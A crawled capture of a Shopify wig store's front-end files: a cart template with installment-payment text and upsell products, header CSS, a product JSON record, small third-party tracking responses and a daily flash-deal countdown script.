      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/en-ca/cart">View Cart</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="PLACE YOUR ORDER"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: text/css
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682
body_size: -64
content:
.announcement__bar-section noscript .selectors-form__select{position:relative;white-space:nowrap;color:var(--announcement-text);border:1px solid var(--announcement-text);border-right:0;border-radius:3px 0 0 3px/3px 0px 0px 3px;background-color:var(--announcement-background);margin:0}.announcement__bar-section noscript form{margin-bottom:0}.announcement__bar-section noscript .localization-selector{margin-bottom:0;font-size:var(--announcement-text-size, 14px)!important}.announcement__bar-section noscript .selectors-form__select select{padding-right:30px!important;padding-left:10px!important;margin-bottom:0;max-width:150px;height:30px;line-height:30px!important}.announcement__bar-section noscript .selectors-form__select svg{position:absolute;top:50%;transform:translateY(-50%);right:10px;pointer-events:none;fill:var(--announcement-text)}.announcement__bar-section .disclosure__toggle svg:hover g{fill:var(--announcement-text)}.announcement__bar-section noscript .localization-form__noscript-btn{border:1px solid var(--announcement-text);border-radius:0 3px 3px 0/0px 3px 3px 0;margin-bottom:0;line-height:30px!important}.announcement__bar-section .disclosure{position:relative}.announcement__bar-section .disclosure__toggle{background:transparent;white-space:nowrap;color:#fff;margin:0;padding:0!important;display:inline-block;text-transform:capitalize;border-radius:unset!important;line-height:unset!important}.announcement__bar-section .selectors-form{margin-bottom:0!important}.announcement__bar-section form#localization_form{margin:0}.announcement__bar-section .disclosure-list{background-color:#000;border:1px solid #000;top:105%;right:0;padding:10px 0;position:absolute;display:none;min-height:92px;max-height:300px;overflow-y:auto;z-index:11;line-height:20px;text-align:left;list-style:none}.announcement__bar-section .disclosure-list--visible{display:block}.announcement__bar-section .disclosure-list__item{border-bottom:1px solid transparent;white-space:nowrap;padding:5px 45px 4px 15px!important;text-align:left}.announcement__bar-section .disclosure-list__item:active{background-color:#80808033}.announcement__bar-section .disclosure-list__option{color:#fff;border-bottom:1px solid transparent;text-transform:capitalize}.announcement__bar-section .disclosure-list__option:focus,.announcement__bar-section .disclosure-list__option:hover{border-bottom:1px solid var(--announcement-text)}.announcement__bar-section .disclosure-list__item--current .disclosure-list__option{border-bottom:1px solid var(--announcement-text);font-weight:700}.announcement__bar-section .selectors-form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;justify-content:center;flex-wrap:wrap;margin-bottom:10px}@media (min-width: 980px){.announcement__bar-section .selectors-form{flex-wrap:nowrap}}.announcement__bar-section .selectors-form__item{margin:0 5px}@media (min-width: 980px){.announcement__bar-section .selectors-form__item{padding-bottom:0}.announcement__bar-section .selectors-form__item{margin:0 5px 0 0}}
/*# sourceMappingURL=/cdn/shop/t/185/assets/component-header-disclosures.css.map?v=5693582443310664641730706682 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/products/baisi-blond-mix-brown-short-mullet-glueless-wig.js
body_size: 518
content:
{"id":7010632204371,"title":"BAISI Blond Mix Brown Short Mullet Glueless Wig","handle":"baisi-blond-mix-brown-short-mullet-glueless-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-11-03T16:47:30+08:00","created_at":"2023-07-27T16:58:40+08:00","vendor":"hairbs","type":"mullet","tags":["Glueless Mullet","salenow","Udiscounts","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":19800,"compare_at_price_varies":false,"variants":[{"id":40983295918163,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Blond Mix Brown Short Mullet Glueless Wig","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig","media":[{"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864524371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","width":1080},{"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864557139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","width":1080},{"alt":null,"id":31529315467347,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=161189
body_size: 58
content:
lk2('0%3b161170')

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/hairbs.myshopify.com.js?1765023053
body_size: -168
content:
var giftbee_settings_updated='1744908615';

--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -265
content:
function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476
